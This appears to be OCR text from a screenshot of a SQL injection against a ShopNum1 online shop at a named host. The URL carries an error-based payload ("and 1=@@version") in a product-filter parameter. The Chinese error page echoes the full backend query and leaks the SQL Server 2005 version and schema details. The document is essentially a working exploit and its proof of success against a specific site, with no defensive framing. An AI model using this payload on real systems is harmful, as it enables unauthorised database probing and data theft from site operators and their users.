 andye91.gotoip55.com/Pro
andye91.gotoip55.com/ProductListCategory.aspx?ProductCategoryID=38&BrandGuid=18e018b8-c0c7-4f95-b1fc-0a15d36a8b7d%27%20and%201=@@version%20and%20%271...
此网页为 英文 网页，是否需要翻译？ 否 翻译 选项
【 友情提示 】
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1 . 系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2 . 您输入的网址有误，请重新检查您输入的网址。
3 . 此页面已经删除，请访问其他页面。
Create TABLE #Temp(ID INT) INSERT #Temp SELECT ID FROM ShopNum1_ProductCategory WHERE IsShow=1 AND (FatherID=38 OR ID=38) INSERT #Temp SELECT ID FROM
ShopNum1_ProductCategory WHERE IsShow=1 AND FatherID IN (SELECT ID FROM ShopNum1_ProductCategory WHERE FatherID=38) SELECT * FROM ( SELECT * FROM ( SELECT
Guid , Name , OriginalImge , ThumbImage , SmallImage , RepertoryNumber , Weight , RepertoryCount , UnitName , RepertoryAlertCount , PresentScore , PresentRankScore ,
SocreIntegral , LimitBuyCount , CostPrice , MarketPrice , ShopPrice , Brief , ClickCount , CollectCount , BuyCount , CommentCount , ReferCount , IsSaled , IsBest , IsNew , IsHot ,
IsRecommend , IsReal , IsOnlySaled , Title , Description , Keywords , OrderID , SupplierGuid , BrandGuid , ProductCategoryID , ProductTypeGuid , CreateUser , CreateTime ,
ModifyUser , ModifyTime , IsDeleted FROM ShopNum1_Product WHERE IsSaled=1 AND IsDeleted=0 AND ProductCategoryID IN(SELECT * FROM #Temp) ) AS TA UNION SELECT *
FROM ( SELECT Guid , Name , OriginalImge , ThumbImage , SmallImage , RepertoryNumber , Weight , RepertoryCount , UnitName , RepertoryAlertCount , PresentScore ,
PresentRankScore , SocreIntegral , LimitBuyCount , CostPrice , MarketPrice , ShopPrice , Brief , ClickCount , CollectCount , BuyCount , CommentCount , ReferCount , IsSaled ,
IsBest , IsNew , IsHot , IsRecommend , IsReal , IsOnlySaled , Title , Description , Keywords , OrderID , SupplierGuid , BrandGuid , ProductCategoryID , ProductTypeGuid ,
CreateUser , CreateTime , ModifyUser , ModifyTime , IsDeleted FROM ShopNum1_Product WHERE IsSaled=1 AND IsDeleted=0 AND Guid IN (SELECT ProductGuid FROM
ShopNum1_ProdcutExtendType WHERE ProductCategoryID = 38) ) AS TB ) AS TC WHERE 0=0 AND BrandGuid='18e018b8-c0c7-4f95-b1fc-0a15d36a8b7d' and 1=@@version and
'1'='1' ORDER BY ModifyTime DESC DROP TABLE #Temp_在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5069.00 (Intel X86) Aug 22 2012 16:01:52 Copyright (c) 1988-2005
Microsoft Corporation Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2) '' 转换成数据类型 int 时失败。